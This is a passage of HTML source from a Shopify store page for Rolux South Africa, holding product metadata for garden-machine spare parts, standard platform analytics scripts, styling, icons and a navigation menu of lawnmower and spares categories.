africa","type":"Chainsaw Spares","handle":"piston-pin-circlip","variants":[{"id":41129276899443,"price":1680,"name":"Chainsaw 45cc Piston Pin Circlip","public_title":null,"sku":"RCX0024"}],"remote":false},{"id":7330378449011,"gid":"gid:\/\/shopify\/Product\/7330378449011","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"cylinder-gasket-e16","variants":[{"id":41129276801139,"price":945,"name":"Chainsaw 45cc Cylinder Gasket E16","public_title":null,"sku":"RCX0021"}],"remote":false},{"id":7330378416243,"gid":"gid:\/\/shopify\/Product\/7330378416243","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"hold-coil","variants":[{"id":41129276768371,"price":320,"name":"Chainsaw 45cc Hold Coil","public_title":null,"sku":"RCX0020"}],"remote":false},{"id":7330378383475,"gid":"gid:\/\/shopify\/Product\/7330378383475","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"air-intake-tube","variants":[{"id":41129276735603,"price":2201,"name":"Chainsaw 45cc Air Intake Tube","public_title":null,"sku":"RCX0019"}],"remote":false},{"id":7330378350707,"gid":"gid:\/\/shopify\/Product\/7330378350707","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"insulator-gasket-e12","variants":[{"id":41129276702835,"price":945,"name":"Chainsaw 45cc  Insulator Gasket E12","public_title":null,"sku":"RCX0018"}],"remote":false},{"id":7330404073587,"gid":"gid:\/\/shopify\/Product\/7330404073587","vendor":"Loncin Motor Co Ltd","type":"Petrol Spares","handle":"196cc-gasket-for-cylinder-end","variants":[{"id":41129343516787,"price":841,"name":"196cc Gasket For Cylinder Head Cover - 120250032-0001","public_title":null,"sku":"RILC196043"}],"remote":false},{"id":7914065559667,"gid":"gid:\/\/shopify\/Product\/7914065559667","vendor":"Rolux South Africa","type":"Petrol Spares","handle":"rolux-200cc-service-kit","variants":[{"id":42878088478835,"price":24676,"name":"Rolux 200cc Service Kit","public_title":null,"sku":"RIRL200000"}],"remote":false},{"id":7762304565363,"gid":"gid:\/\/shopify\/Product\/7762304565363","vendor":"Rolux South Africa","type":"Hivac Spares","handle":"electric-flange-boss-22mm","variants":[{"id":42261966487667,"price":8190,"name":"Electric Flange Boss 22mm","public_title":null,"sku":"HV310BOSS22"}],"remote":false},{"id":7762304139379,"gid":"gid:\/\/shopify\/Product\/7762304139379","vendor":"Rolux South Africa","type":"Hivac Spares","handle":"boss-assembly-30mm","variants":[{"id":42261965078643,"price":27721,"name":"Boss Assembly 30mm","public_title":null,"sku":"HV03930COMP"}],"remote":false},{"id":7423908479091,"gid":"gid:\/\/shopify\/Product\/7423908479091","vendor":"Rolux south africa","type":"Brushcutter Spares","handle":"handlebar-bracket-assembly","variants":[{"id":41385771565171,"price":11025,"name":"Handlebar Bracket Assembly","public_title":null,"sku":"RBX0051"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":285666377843,"requestId":"d7d58df2-6426-4aae-ba06-02c5f87c22d8-1768745324"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58637779059,
      theme_id: 135795933299,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rolux.co.za/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rolux.co.za/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rolux.co.za/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58637779059,"isMerchantRequest":null,"themeId":135795933299,"themeCityHash":"12063529688960837580","contentLanguage":"en","currency":"ZAR","eventMetadataId":"a3dec748-988d-4ddb-aba7-42286bc0e2f1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":285666377843,"requestId":"d7d58df2-6426-4aae-ba06-02c5f87c22d8-1768745324","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"ZAR","category":"Collection: spares-parts","collectionName":"spares-parts","collectionId":285666377843,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rolux.co.za/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://rolux.co.za/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58637779059"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="135795933299"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rolux.co.za/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17127741587571__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="tq3xqEkKE0owUvzPdSwIvyOm1CwtQaDmjN3erXEZtEHkQeY/[base64]/IU4dqwsoP8xaPm4uALOAx1+HKHT0n8yNiSuSqQcHAtr4Qx6/Zalyo33s5Rj1Ax7F1O+sTbtkd9IGzoWQANS5L5XsZN83952SYPRoKWFwtP/Ewn5wEMpThI5TzXoj5RKoeKiAW9Z3OggGDRFYKQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Shop All
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-all" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop All
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      LAWNMOWERS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-lawnmowers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        LAWNMOWERS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cylinder-lawnmower" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ROLUX PROFESSIONAL CYLINDER/REEL
                                              </a>
                                            </li><li>
                                              <a href="/collections/professional-lawnmowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ROLUX PROFESSIONAL HIVAC
                                              </a>
                                            </li><li>
                                              <a href="/collections/rolux-lawnmower" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ROLUX MAGNUM X
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TURF CARE ESSENTIALS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-turf-care-essentials" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TURF CARE ESSENTIALS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/verticutter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                VERTICUTTER
                                              </a>
                                            </li><li>
                                              <a href="/collections/aerator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                AERATOR
                                              </a>
                                            </li><li>
                                              <a href="/collections/wood-chippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                WOOD CHIPPERS
                                              </a>
                                            </li><li>
                                              <a href="/collections/roll-and-comb" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ROLUX ROLL &amp; COMB
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawn-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ROLUX RAKES &amp; ROLLERS
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/engines-motors-v2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ENGINES &amp; MOTORS
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      ACCESSORIES 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        ACCESSORIES 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/oils-lubricants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                OILS &amp; LUBRICANTS
                                              </a>
                                            </li><li>
                                              <a href="/collections/cutting-line" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                CUTTING LINE
                                              </a>
                                            </li><li>
                                              <a href="/collections/extension-cable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                EXTENSION CABLES
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SPARES &amp; PARTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-spares-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SPARES &amp; PARTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/rolux-magnum-x-spares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ROLUX MAGNUM X SPARES
                                              </a>
                                            </li><li>
                                              <a href="/collections/cylinder-spares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ROLUX PROFESSIONAL CYLINDER SPARES
                                              </a>
                                            </li><li>
                                              <a href="/collections/hivac-spares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ROLUX HIVAC SPARES
                                              </a>
                                            </li><li>
                                              <a href="/collections/magnum-spares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                MAGNUM SPARES
                                              </a>
                                            </li><li>
                                              <a href="/collections/electric-spares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ELECTRIC SPARES
                                              </a>
                                            </li><li>
                                              <a href="/collections/petrol-spares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                PETROL SPARES
                                              </a>
                                            </li><li>
                                              <a href="/collections/brushcutter-spares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                BRUSHCUTTER SPARES
                                              </a>
                                            </li><li>
                                              <a href="/collections/chainsaw-spares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                CHAINSAW SPARES
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Support
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-support" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Support
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/owner-support" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Owner Support
                                  </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    News
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dealers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dealers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
